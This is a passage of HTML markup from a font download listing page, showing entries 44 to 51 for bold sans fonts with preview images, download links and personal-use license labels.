										<a href="/FF_Encode-Sans-Narrow-Bold.font"  id="urlidi322869" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322869&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-BoldA.png" alt="Encode Sans Narrow Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-Narrow-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-Narrow-Bold.font" id="urlidd322869" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-Narrow-Bold.font">Encode Sans Narrow Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322869"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_Encode-Sans-SemiCondensed-Bold.font" id="urlidt1291164" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="44. Encode Sans SemiCondensed">44. Encode Sans SemiCondensed</a>
						<div class="row align-items-center no-gutters" id="hfid1291164" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Encode-Sans-SemiCondensed-Bold.font"  id="urlidi1291164" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1291164&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-SemiCondensed-BoldA.png" alt="Encode Sans SemiCondensed Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-SemiCondensed-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-SemiCondensed-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-SemiCondensed-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-SemiCondensed-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-SemiCondensed-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-SemiCondensed-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Encode-Sans-SemiCondensed-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Encode-Sans-SemiCondensed-Bold.font" id="urlidd1291164" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Encode-Sans-SemiCondensed-Bold.font">Encode Sans SemiCondensed font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1291164"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_Argentum-Sans-Black.font" id="urlidt582817" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="45. Argentum Sans Black">45. Argentum Sans Black</a>
						<div class="row align-items-center no-gutters" id="hfid582817" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Argentum-Sans-Black.font"  id="urlidi582817" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=582817&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-BlackA.png" alt="Argentum Sans Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Argentum-Sans-Black.font" id="urlidd582817" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Argentum-Sans-Black.font">Argentum Sans Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid582817"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_Source-Sans-Pro-Bold.font" id="urlidt308572" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="46. Source Sans Pro Bold">46. Source Sans Pro Bold</a>
						<div class="row align-items-center no-gutters" id="hfid308572" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Source-Sans-Pro-Bold.font"  id="urlidi308572" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=308572&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-BoldA.png" alt="Source Sans Pro Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/O/FF_Source-Sans-Pro-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Source-Sans-Pro-Bold.font" id="urlidd308572" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Source-Sans-Pro-Bold.font">Source Sans Pro Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid308572"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_Mukta-Mahee-Bold.font" id="urlidt487736" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="47. Mukta Mahee Bold">47. Mukta Mahee Bold</a>
						<div class="row align-items-center no-gutters" id="hfid487736" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mukta-Mahee-Bold.font"  id="urlidi487736" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487736&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-BoldA.png" alt="Mukta Mahee Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/U/FF_Mukta-Mahee-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mukta-Mahee-Bold.font" id="urlidd487736" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mukta-Mahee-Bold.font">Mukta Mahee Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487736"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_Comme-ExtraBold.font" id="urlidt639344" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="48. Comme ExtraBold">48. Comme ExtraBold</a>
						<div class="row align-items-center no-gutters" id="hfid639344" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Comme-ExtraBold.font"  id="urlidi639344" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639344&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-ExtraBoldA.png" alt="Comme ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/O/FF_Comme-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Comme-ExtraBold.font" id="urlidd639344" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Comme-ExtraBold.font">Comme ExtraBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639344"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_Plata-Sans-Black.font" id="urlidt914545" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="49. Plata Sans Black">49. Plata Sans Black</a>
						<div class="row align-items-center no-gutters" id="hfid914545" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Plata-Sans-Black.font"  id="urlidi914545" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914545&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-BlackA.png" alt="Plata Sans Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/L/FF_Plata-Sans-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Plata-Sans-Black.font" id="urlidd914545" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Plata-Sans-Black.font">Plata Sans Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914545"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_Merriweather-Sans-ExtraBold.font" id="urlidt313029" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="50. Merriweather Sans ExtraBo">50. Merriweather Sans ExtraBo</a>
						<div class="row align-items-center no-gutters" id="hfid313029" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Merriweather-Sans-ExtraBold.font"  id="urlidi313029" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=313029&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Merriweather-Sans-ExtraBoldA.png" alt="Merriweather Sans ExtraBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Merriweather-Sans-ExtraBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Merriweather-Sans-ExtraBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Merriweather-Sans-ExtraBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Merriweather-Sans-ExtraBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Merriweather-Sans-ExtraBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Merriweather-Sans-ExtraBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Merriweather-Sans-ExtraBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Merriweather-Sans-ExtraBold.font" id="urlidd313029" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Merriweather-Sans-ExtraBold.font">Merriweather Sans ExtraBo font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid313029"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_Mukta-Malar-Bold.font" id="urlidt442003" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="51. Mukta Malar Bold">51. Mukta Malar Bold</a>
						<div class="row align-items-center no-gutters" id="hfid442003" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
